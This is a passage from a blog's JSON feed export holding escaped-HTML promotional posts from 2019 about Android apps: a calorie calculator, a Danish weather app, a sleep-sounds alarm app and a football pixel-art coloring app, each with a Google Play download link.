normal;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EBody calculator\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E\nFeatures\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EBody\ncalculator will help users get to their desired weight faster and much easier,\noffering a variety of features to help them calculate and keep track of calorie\nconsumption. Verify your calorie consumption from other activity trackers and\neven use the Help function offered on the app. Control your weight by\ncalculating calories every day, take action and control so you can sleep and\neat better on a daily basis. In activities such as \u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003Ebadminton,\nlounging, tennis, soccer and many more activities, calculate the calories you\nburn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EWhether it comes to the gym, sports or your\ndaily life, with this app you are able to calculate the calorie consumption\nwhenever you need to. Calculate calories burnt during exercise with the\nActivity tracker that works on recognized scientific methods. For calorie\nconsumption calculating over 40 activities are available, both sports and\neveryday life. Reach your weight goals and achieve the ideal BMI by motivating\nyourself and monitoring your calorie consumption. \u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EDownload\nthe app for free now on Google Play to reach your ideal BMI by calculating\ncalorie consumption!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EGoogle Play Download Link: \u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=opunktschmidt.calorieconsumption\"\u003EBody\ncalculator \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6608012956048520337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6608012956048520337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/06\/body-calculator-reach-your-ideal-bmi-by.html","title":"Body calculator – Reach Your Ideal BMI by Calculating Calorie Consumption"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTULjcCnZ66hoOqqxr0KOE-7RbNTEe1TVViHI4u-CPSTrhCnElmMNGSbamBFYVmS3nJyw9BgYUdYA21At5pwylcCnz2pEO1B6VAt5t3-rkvOfldZYqJKHZnhc0cY6dImJvr-4bcj3-dCg\/s72-c\/Body+calculator.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1143333081095131864"},"published":{"$t":"2019-06-09T05:14:00.001-07:00"},"updated":{"$t":"2019-06-09T09:43:10.610-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BYVEJR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weather App"}],"title":{"type":"text","$t":"BYVEJR – Access all Information of the Weather in Denmark"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD_Weh5jlkLcXiXxOKBxJ5c4M9R3Soy_COCnCdSi28F_hwMWC6kiwiH1NUrA4kDBRX-owQ3DYvjO28WQqZWBwsjRybownbN4zKCde2QXDC_qXL4lkbEYh0x8qCW16rl2U8Myb_r5ChFpw\/s1600\/byvejr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"676\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD_Weh5jlkLcXiXxOKBxJ5c4M9R3Soy_COCnCdSi28F_hwMWC6kiwiH1NUrA4kDBRX-owQ3DYvjO28WQqZWBwsjRybownbN4zKCde2QXDC_qXL4lkbEYh0x8qCW16rl2U8Myb_r5ChFpw\/s400\/byvejr.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: rgb(248, 248, 248);\"\u003EYou can't always predict the weather, but some mobile apps certainly come close. With Doppler radar, satellite imaging and numerous advances in meteorology, weather forecasts are more reliable than ever. Tons of apps are developed for these purposes, some keep you informed about the weather around the world and some about specific countries. We did our research and found a weather app for accessing all information on Denmark’s weather.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat is BYVEJR?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for Android users, very simple to use and yet highly practical and efficient, this\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=vcam.dk.vejrdmidanmark\"\u003EDenmark weather app\u003C\/a\u003E\u0026nbsp;offers users worldwide a quick view of the weather in Denmark directly from DMI and YR, on their phones. With the variety of features offered as well the user-friendly interface offered, the user is able to get access to all the weather information and details, all in one place. The app also automatically finds the user’s location so he can view the current weather from YR and DMI.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EStandout Features\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EBYVEJR as the weather app with various features offered is offering users to stay on track and informed about Denmark’s weather, offering information and details about the weather, directly on their smartphones. The user on the app can discover info such as city weather from DMI, hour after hour and the weather from yr.no and more. The precipitation radar is available within the app as well as the forecast in Demark for the 2 days and 3-9 day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003ENo matter the current location, users can download the latest weather for their current location without much effort. Whether the user is in Denmark or anywhere else, manual or automatic update for the weather from DMI is offered. The app’s weather maps can be zoomed easily with the app’s zoom option available. Access links to the DMI website, view the satellite, the icy conditions, the UV index, water temperature, and ocean forecasting within the app.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload the app for free on Google Play to discover all the information about Denmark’s weather!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle Play Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=vcam.dk.vejrdmidanmark\"\u003EBYVEJR\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOriginally posted on HIGHTECHHOLIC.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1143333081095131864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1143333081095131864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/06\/byvejr-access-all-information-of.html","title":"BYVEJR – Access all Information of the Weather in Denmark"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD_Weh5jlkLcXiXxOKBxJ5c4M9R3Soy_COCnCdSi28F_hwMWC6kiwiH1NUrA4kDBRX-owQ3DYvjO28WQqZWBwsjRybownbN4zKCde2QXDC_qXL4lkbEYh0x8qCW16rl2U8Myb_r5ChFpw\/s72-c\/byvejr.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3915616442215404600"},"published":{"$t":"2019-05-25T06:12:00.001-07:00"},"updated":{"$t":"2019-05-25T06:12:12.907-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simply Nap"}],"title":{"type":"text","$t":"Android App of the Month – Simply Nap"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSvSXHhGNQupPRP3x2Dsje0h1bX1BZc9HJefj6jxE9B41haHGhS3f0ryhDwTuU5N9T3-BMhx-U6OqIDhpVXLE6bAlJvb1bzrgnIN-hQYFBzPgq7EWB1_Ei0oZgXQ6_egVJWjmSZyIYYXE\/s1600\/SIMPLY+NAP.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"318\" data-original-width=\"701\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSvSXHhGNQupPRP3x2Dsje0h1bX1BZc9HJefj6jxE9B41haHGhS3f0ryhDwTuU5N9T3-BMhx-U6OqIDhpVXLE6bAlJvb1bzrgnIN-hQYFBzPgq7EWB1_Ei0oZgXQ6_egVJWjmSZyIYYXE\/s640\/SIMPLY+NAP.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003ENowadays sleep apps are quite popular,\nespecially among users that have problems with falling asleep without spending\nhours turning in bed. Simply Nap is an amazing all in one sleep app, offering a\nsimple alarm clock so you always get up on time and variety of relaxing sleep\nsounds that will help you fall asleep faster and get a good night sleep. We\nloved this app and its efficiency so much, we pronounced it as our Android\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003EApp of the Month. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis Simply Nap?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for Android users, this simple\nrelaxing sounds app and \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=simply.nap.ad\"\u003Ealarm clock\napp\u003C\/a\u003E in one offers the features you need to both fall asleep faster and much\nmore relaxed and also always get up on time, without ever again being late.\nSuper effective, useful and easy to use, the app offers a variety of relaxing\nsleep sounds to choose from and the alarm clock is quite simple but highly\nefficient. On the app, you are not required any subscription fees, logins or\nany type of data tracking. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESimply\nNap’s Best Features\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003ESimply Nap is the\ntwo in one app, that offers an alarm for getting up time and relaxing sleep\nsounds for falling asleep faster. Users on the app get the chance to choose\nfrom the variety of handpicked, proven relaxing sounds and ambient sleep sounds\nthat aid sleep like\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E f\u003Cspan style=\"background: white;\"\u003Eireplace\nsleep sounds, water stream, bird sounds, crickets, rain forest, ocean waves,\nthunderstorms, wind, and more nature atmosphere sounds, and high-quality\nmeditation sounds too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EAll the users need\nto do is to tap on the sound they’ve chosen, close their eyes and relax. Each\nsleep sound offered on the app is perfect for both, full night sleep or short\nenergy-boosting nap. The alarm clock is simple, light, straightforward and\nconvenient, allowing you to set up the time you want to wake up and add as many\nalarm clocks as you want as well. Relax, take a nap or a good night sleep and\nalways get up on time with this amazing all in one sleep sounds an alarm clock\napp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EDownload\nthe app on Google Play for free now to create the perfect sleep ambiance for\nyourself!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle\nPlay Download Link: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=simply.nap.ad\"\u003ESimply Nap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3915616442215404600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3915616442215404600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/android-app-of-month-simply-nap.html","title":"Android App of the Month – Simply Nap"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSvSXHhGNQupPRP3x2Dsje0h1bX1BZc9HJefj6jxE9B41haHGhS3f0ryhDwTuU5N9T3-BMhx-U6OqIDhpVXLE6bAlJvb1bzrgnIN-hQYFBzPgq7EWB1_Ei0oZgXQ6_egVJWjmSZyIYYXE\/s72-c\/SIMPLY+NAP.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3835332916872850949"},"published":{"$t":"2019-05-22T15:38:00.001-07:00"},"updated":{"$t":"2019-05-22T15:38:45.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football logo pixel art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pixel Art"}],"title":{"type":"text","$t":"Football logo pixel art – Relax Coloring \u0026 Creating Gorgeous Football Pixel Artworks"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2bCYGeS3_-Z22U_CfiVa_7jXHeVFfyuPSR3nQ7IDhDCWUjMD-fRHQ3pMLcaHj9RnQP8dnVKUV0Hl7bjYtnb0Grrk16c30o1ZDRxgz0tr5n5ghJ1qQkAciYd7f-RKAkJ0bFUhZwhP6XA\/s1600\/FOOTBALL+LOGO+PIXEL+ART.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"389\" data-original-width=\"676\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2bCYGeS3_-Z22U_CfiVa_7jXHeVFfyuPSR3nQ7IDhDCWUjMD-fRHQ3pMLcaHj9RnQP8dnVKUV0Hl7bjYtnb0Grrk16c30o1ZDRxgz0tr5n5ghJ1qQkAciYd7f-RKAkJ0bFUhZwhP6XA\/s400\/FOOTBALL+LOGO+PIXEL+ART.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EColoring books\nhave been around for ages. However, the idea of adults doing them to relieve\nstress is a fairly new concept. These days, it’s more or less apropos to kids\nand adults alike to crack open a coloring book. There are many coloring apps on\nAndroid.\u0026nbsp;We did our research and we found something a little bit different\nand a lot entertaining, for all football fans to pixel color their favorite\nfootball teams, coaches, cups and players while having fun and relaxing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis Football logo pixel art?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for Android users, very simple\nand yet very fun, this incredible pixel coloring app is offering football fans\nthe chance to relax, have fun and color pixels by a number of their favorite\nfootball teams, cups, coaches and players. On the road or at home, enjoy\nyourself and relax by choosing from the variety of \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.bb8qq.pixel.pixelfootballlogo_tapcolornumber\"\u003Efootball\npixel artworks\u003C\/a\u003E available and color the pixels properly by number. Football\nfans will enjoy their time on the app, coloring and getting relief from the\ndaily stress. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nare the app’s best features?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EThe Football logo\npixel art as the football pixel coloring app offers a variety of features that\nwill hook you to coloring and creating football pixel artworks fast. Just\nchoose a football logo, player, coach or other to color and bring the image\nclosely using two fingers to look at the numbers. For the chosen image, choose a\nsuitable color depending on the pixel number to color it. With the app’s free\nsandbox you are also offered fast fill coloring.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EFootball fans on\nthe app can choose from over 30 leagues and also they can color pixels of many\ndifferent teams worldwide like teams from England, Spain, Germany, and France\nand others.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EUsers on the app will also\nfind to color the most popular players from the whole world like Ronaldo,\nLionel Messi, Mohamed Salah, Paul Pogba, Neymar, Eden Hazard, Sergio Ramos,\nGareth Bale, Zlatan Ibrahimović, Harry Kane and other football players. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload the app on Google Play for free to\nhave fun coloring and creating football pixel artworks!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle\nPlay Download Link: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.bb8qq.pixel.pixelfootballlogo_tapcolornumber\"\u003EFootball\nlogo pixel art\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3835332916872850949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3835332916872850949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/football-logo-pixel-art-relax-coloring.html","title":"Football logo pixel art – Relax Coloring \u0026 Creating Gorgeous Football Pixel Artworks"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2bCYGeS3_-Z22U_CfiVa_7jXHeVFfyuPSR3nQ7IDhDCWUjMD-fRHQ3pMLcaHj9RnQP8dnVKUV0Hl7bjYtnb0Grrk16c30o1ZDRxgz0tr5n5ghJ1qQkAciYd7f-RKAkJ0bFUhZwhP6XA\/s72-c\/FOOTBALL+LOGO+PIXEL+ART.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3474967849854664507"},"published":{"$t":"2019-05-18T06:12:00.000-07:00"},"updated":{"$t":"2019-05-26T15:37:41.535-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simply Nap"}],"title":{"type":"text","$t":"Simply Nap – Create the Perfect Sleep Ambience for Yourself"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSvSXHhGNQupPRP3x2Dsje0h1bX1BZc9HJefj6jxE9B41haHGhS3f0ryhDwTuU5N9T3-BMhx-U6OqIDhpVXLE6bAlJvb1bzrgnIN-hQYFBzPgq7EWB1_Ei0oZgXQ6_egVJWjmSZyIYYXE\/s1600\/SIMPLY+NAP.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"318\" data-original-width=\"701\" height=\"289\" 